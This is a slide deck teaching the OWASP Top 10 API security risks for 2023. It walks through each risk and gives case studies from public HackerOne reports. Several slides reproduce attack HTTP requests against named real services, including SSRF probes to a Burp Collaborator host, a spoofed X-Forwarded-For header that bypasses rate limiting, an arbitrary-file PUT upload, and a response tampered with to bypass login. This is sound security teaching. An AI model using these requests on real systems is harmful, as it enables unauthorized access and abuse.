Slide 1
Abundance of API Vulnerabilities
By: Drew jones

Slide 2
Overview
What Are APIs
CIA Triad
Burp Suite Introduction
OWASP Top 10 API Security Risks
  What they are
  How they can be exploited
  Live Demonstrations
  Case Studies
Resources

Slide 3
APIs In a Nutshell
Application Program Interface (API) takes requests and tells a system what to do then delivers responses to the user
RESTful API, the most common web API, use HTTP methods (PUT, GET, POST, DELETE) to perform CRUD(Create, Read, Update, Delete)
CRUD is the primary actions APIs are used for
Most commonly RESTful APIs use JSON to send and receive data
Example Request
Example Response
POST /api/me/ HTTP/2
Host: host.com
Cookie: Example_Auth
Content-Type: application/json
{
"user":"account",
}
HTTP/2 200 OK
{
"user":"account",
"email":"email@me.com",
"phone": "123-123-1234",
"Is_Admin":true,
"ID":1
}

Slide 4

CIA Triad

Slide 5
Burp Suite
Most used web application pentesting tool
Proxy can intercept outgoing requests to view and modify information
Repeater allows storage of requests from proxy to be sent multiple times
Intruder acts as a fuzzer allowing payload lists to be sent
Tons of more features outside the scope of this presentation, such as Collaborator, Decoder, Comparer, Scanner and more

Slide 6

What is OWASP?
Open Web Application Security Project (OWASP)
Non-Profit dedicated to web security
Lots of free material
Publish lists for most common vulnerabilities in web applications
San Francisco Chapter: https://owasp.org/www-chapter-bay-area/

Slide 7
OWASP Top 10 API Security Risks
API1:2023 - Broken Object Level Authorization
API2:2023 - Broken Authentication
API3:2023 - Broken Object Property Level Authorization
API4:2023 - Unrestricted Resource Consumption
API5:2023 - Broken Function Level Authorization
API6:2023 - Unrestricted Access to Sensitive Business Flows
API7:2023 - Server Side Request Forgery
API8:2023 - Security Misconfiguration
API9:2023 - Improper Inventory Management
API10:2023 - Unsafe Consumption of APIs
https://owasp.org/www-project-api-security/

Slide 8
API2:2023 - Broken Authentication
Authentication verifies the identity of a user.
Broken Authentication has a wide range of potential vulnerabilities
  If an API can be brute forced allowing unlimited number of requests to be sent
  APIs should not allow weak passwords
  Change email/current password without verifying current password
  Authentication tokens or passwords in the URL
  Weak Encryption
    JWT
    Poor encryption in database

Slide 9

Broken Authentication
Case Study
Using Burp Intercept, it is possible to capture and modify responses from requests.
Can potentially set responses to bypass authentication
Request
Altered Response
POST /api/Account/Login/ HTTP/2
Host: connectnb.ups.com
{"UserName":"admin","Password":"1111"}
HTTP/2 200 OK
{"status":true,"errorMessage":"Username and Password does not match."}
https://hackerone.com/reports/1490470

Slide 10
API1:2023 - Broken Object Level Authorization
Authorization determines whether someone is allowed to access resources.
Broken Object Level Authorization (BOLA) occurs when user-controlled parameters used for accessing resources have improper authorization
  Previously referred to as IDOR
Leads to information disclosure and potentially modification
https://example.com/edit?userid=123

Slide 11
A to B Testing
A to B testing is one of the most popular methods for testing broken object level authorization
This is a surprisingly common vulnerability in web applications
Account A
Account B
Created resource
Copy resource unique identifier
Send request using unique identifier from unauthorized account

Slide 12
Broken Object Level Authorization
Case Study
Using another account’s orderKeys, it is possible to list information about the account
Request
POST /web-client/api/orders/stats/query HTTP/1.1
Host: app.mopub.com
{"startTime":"2019-04-07","endTime":"2019-04-20","orderKeys":["43b29d60a9724fa9abbdc800044002d6"]}
Response
HTTP/2 200 OKAY
{ "aggregates": {
" [ID_VALUE] ": {
"conversions": 0,
"abAuctionWins": 0,
}}}
https://hackerone.com/reports/544329

Slide 13
API3:2023 - Broken Object Property Level Authorization
Previously known as Excessive Data Exposure and Mass Assignment
Excessive Data Exposure exists if the API endpoint exposes sensitive details that should not be read by unauthorized user.
  Personally Identifiable Information (PII), credit card information, location
Mass Assignment exists if the API endpoint allows a user to change, add/or delete the information using sensitive function the user should not be able to access

Slide 14

Broken Object Property Level Authorization
Case Study
Tinder API disclosed exact distance from another user
Max Veytsman used the power of math to triangulate users' exact location
Same vulnerability was found in 2021 affecting Bumble
{
"status":200,
"results":{
"bio":"",
"name":"Anthony",
"birth_date":"1981-03-16T00:00:00.000Z",
"common_friends":[
],
"common_likes":[
],
"common_like_count":0,
"common_friend_count":0,
"distance_mi":4.760408451724539
}
}
https://blog.includesecurity.com/2014/02/how-i-was-able-to-track-the-location-of-any-tinder-user/
https://hackerone.com/reports/1234406

Slide 15
API5:2023 - Broken Function Level Authorization
Regular users can access administrative endpoints
  Perform sensitive actions using Creation, Update or Delete
Users from group A can perform actions that are for group B
Sometimes referred to as permission IDOR
Exploiting this can be performed in several ways
  Change HTTP Verbs (GET -> POST) to try to exploit
  Adding extensions to end of pages (.html, .php)
  Changing API path (/v2 -> /v1)

Slide 16
Broken Function Level Authorization
Case Study
A staff member (authorized user) with no permissions can edit a store Customer email which they have no access to
POST /admin/internal/web/graphql/core HTTP/1.1
Host: [DOMAIN].shopify.com
{"query":"\r\nmutation emailSenderConfigurationUpdate ($input:EmailSenderConfigurationUpdateInput!){ emailSenderConfigurationUpdate(input:$input) {\r\n emailSenderConfiguration{\r\n id\r\n }\r\n\r\nuserErrors {\r\n field\r\n message\r\n}\r\n}\r\n}","variables":{
"input":{
"senderEmail":“[REDACTED]"
}
}}
https://hackerone.com/reports/980511

Slide 17
API4:2023 - Unrestricted Resource Consumption
Vulnerable if the API does not monitor resources allowing large amounts of CPU, bandwidth or storage to be consumed
If the API allows users to download large files
There is no maximum file upload size
No limit to execution timeouts, third party spending limit, or number of operations in a single API request

Slide 18
Unrestricted Resource Consumption
Case Study
Changing date range increases the response from the server
This can lead to the server consuming too many resources
Going far enough back receives a "This message is too large to display”
Request
GET /api/v1/reports?dateFrom=1920-02-10&dateTo=2023-02-17 HTTP/1.1
Host: connect.8x8.com
Response
This message is too large to display
https://hackerone.com/reports/1877185

Slide 19
API6:2023 - Unrestricted Access to Sensitive Business Flows
Vulnerable if APIs do not have proper brute force protection outside of authentication methods
  Attackers can spam the system
Allows purchases of all high demand items, reserve all time slots, or flood the system with requests
Can lead to consumer facing sites being unusable by regular users
Insufficient anti-automation can be used outside of brute forcing passwords

Slide 20
Unrestricted Access to Sensitive Business Flows
Case Studies
Lack of rate limiting allowed fast posting to Reddit
Using X-Forward-For Header Bypassed rate limiting
POST /api/submit?resubmit=true HTTP/1.1
Host: oauth.reddit.com
sr=u_testnsh&api_type=json&show_error_list=true&title=lol&spoiler=false&nsfw=false&kind=self&original_content=false&submit_type=profile&post_to_twitter=false&sendreplies=true&richtext_json-7B%22document%22%3A%5B%7B%22e%22%3A%22
part22%2C%22c%22%3A%5B%7B%22e%22%3A%22text%22%2C%22t%22%3A%22you%20naughty%20naughty%22%7D%5D%7D%5D%7D&validate_on_submit=true
POST /stories_everywhere/download_sms HTTP/1.1
Host: app.snapchat.com
X-Forwarded-For: 127.0.0.1
https://hackerone.com/reports/1206004
https://hackerone.com/reports/727487

Slide 21

API7:2023 - Server Side Request Forgery
API fetches remote resources based on user supplied input
Often leveraged to target internal resources
Can be leverage for authentication bypass, internal port scanners, internal file disclosure, database HTTP interfaces, and more.

Slide 22
Server Side Request Forgery
Case Study
Invalid Address Request
GET /api/v1/http/default/raw?regex=%22service.name%22:/s%22(package-registry)%22&statusCodeMax=200&statusCodeMin=200&url=http://p8yfvg6nige7z2ndagpf3v181z7pve.burpcollaborator.net:22 HTTP/1.1
Host: fleet-status.app.elstc.co
Invalid Address Response
HTTP/2 200 OK
"Values": [
{"type":"HTTP-RAW","status":"WARNING","label":"http://p8yfvg6nige7z2ndagpf3v181z7pve.burpcollaborator.net:22","message":"timeout/host unreachable"}
https://hackerone.com/reports/1300585

Slide 23
Server Side Request Forgery
Case Study
Valid Address Request
GET /api/v1/http/default/raw?regex=%22service.name%22:/s%22(package-registry)%22&statusCodeMax=200&statusCodeMin=200&url=http://p8yfvg6nige7z2ndagpf3v181z7pve.burpcollaborator.net:80 HTTP/1.1
Host: fleet-status.app.elstc.co
Valid Address Response
HTTP/2 200 OK
“Values”: [
{"type":"HTTP-RAW","status":"FAILURE","label":"http://p8yfvg6nige7z2ndagpf3v181z7pve.burpcollaborator.net:80","value":{"values":["\u003chtml\u003e\u003cbody\u003eift3z4lojdng3fv7r68q5szjigz\u003c/body\u003e\u003c/html\u003e"],"unit":"RAW"}}
https://hackerone.com/reports/1300585

Slide 24
Server Side Request Forgery
Case Study
Internal Server Request
GET /api/v1/http/default/raw?regex=%22service.name%22:/s%22(package-registry)%22&statusCodeMax=200&statusCodeMin=200&url=https://hi-tech.mail.ru/ HTTP/1.1
Host: fleet-status.app.elstc.co
Internal Server Response
HTTP/2 200 OK
“Values”: [
{"type":"HTTP-RAW","status":"FAILURE","label":"https://hi-tech.mail.ru/ ","value":{"values":["\u003c ! DOCTYPE html\u003e\u003chtml\u003chead
https://hackerone.com/reports/1300585

Slide 25
API8:2023 - Security Misconfiguration
The latest security patches are missing, or the systems are out of date
Unnecessary features are enabled (e.g. HTTP verbs, logging features)
Transport Layer Security (TLS) is missing
Security or cache control directives are not sent to clients
A Cross-Origin Resource Sharing (CORS) policy is missing or improperly set
Error messages include stack traces, or expose other sensitive information

Slide 26

Security Misconfiguration
Case Study
Request
Allowed PUT Request to upload
arbitrary files to the server
Potential RCE or upload malicious
ELF/EXE files for phishing attacks
Overwrite current pages to deface
the website
PUT /codeslayer137.txt HTTP/1.1
Host: downloader.ratelimited.me
Content-Length: 21
Connection: close
Testing By CodeSlayer
https://hackerone.com/reports/545136

Slide 27
API9:2023 - Improper Inventory Management
Documentation Blindspot
  Bad documentation can lead to unpatched APIs being pushed prod
  No documentation is even worse
  No retirement plans for an API
Data Flow Blindspot
  If the API shares sensitive data with a third-party API and there is no reason for this to occur

Slide 28
Improper Inventory Management
Case Study
Payment tokens were being sent to a 3rd party
These tokens could be used to link credit cards to accounts
Request
POST /v1/payment_methods HTTP/1.1
Host: payments.upserve.com
credit_card_card_number=[REDACTED]
Response
HTTP/1.1 302 Found
<a href=https://app.upserve.com/s/upserve-lounge-test-providence-2/payment?payment_method_token=[TOKEN]
https://hackerone.com/reports/637267

Slide 29
API10:2023 - Unsafe Consumption of APIs
Interacts with other APIs over an unencrypted channel
Does not properly validate and sanitize data gathered from other APIs prior to processing it or passing it to downstream components
Blindly follows redirections
Does not limit the number of resources available to process third-party services responses
Does not implement timeouts for interactions with third-party services

Slide 30
Unsafe Consumption of APIs
Case Study
Expedia was vulnerable to an open redirect
  Not obvious by parameter name
Default Request
GET /?logout=1 HTTP/2
Host: www.expedia.com
Altered Request
GET /?logout=https://example.com HTTP/2
Host: www.expedia.com
https://hackerone.com/reports/1788006

Slide 31
Resources
Online
  OWASP Top 10 API Security Risks: https://owasp.org/www-project-api-security/
  PortSwigger: https://portswigger.net/web-security
  APISecUniversity: https://university.apisec.ai
  PentesterLabs: https://pentesterlab.com/
Books
  Hacking API’s by Corey J. Ball
  The Web Application Hackers Handbook 2nd edition by Dayfdd Stuttard and Marcus Pinto
  Real-World Bug Hunting by Peter Yaworski

Slide 32

Questions?

